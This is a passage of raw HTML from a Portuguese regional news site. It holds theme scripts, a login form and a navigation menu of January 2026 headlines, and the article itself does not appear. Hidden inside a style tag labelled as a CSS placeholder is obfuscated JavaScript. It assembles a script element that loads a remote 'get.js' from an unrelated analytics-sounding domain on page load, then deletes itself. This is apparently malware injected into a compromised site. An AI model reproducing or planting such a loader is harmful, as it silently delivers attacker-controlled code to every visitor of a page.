var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/mundo/",
                    "name": "Mundo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/",
                    "name": "Número de mortes em 24 horas volta a descer em Espanha"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-23415 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9397";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2350";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" class="td-image-wrap " title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite">Variante de Real volta a ter via dupla a partir de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" class="td-image-wrap " title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”">Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga">Câmara de Vieira do Minho reforça articulação com a Segurança Social&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/catarina-martins-e-cotrim-figueiredo-escolhem-o-minho-para-fechar-a-campanha-presidencial/"  rel="bookmark" class="td-image-wrap " title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-54-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-54-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-54-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/catarina-martins-e-cotrim-figueiredo-escolhem-o-minho-para-fechar-a-campanha-presidencial/"  rel="bookmark" title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial">Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6570";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1643";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" class="td-image-wrap " title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-51-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026">Voleibol do SC Braga eliminado da CEV Challenge Cup 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" class="td-image-wrap " title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/antonio-salvador-quem-nao-tiver-honra-nem-vontade-nao-tem-lugar-neste-clube/"  rel="bookmark" title="António Salvador: «Quem não tiver honra nem vontade não tem lugar neste clube»">António Salvador: «Quem não tiver honra nem vontade não tem lugar&#8230;</a></h3>            </div>
        </div>
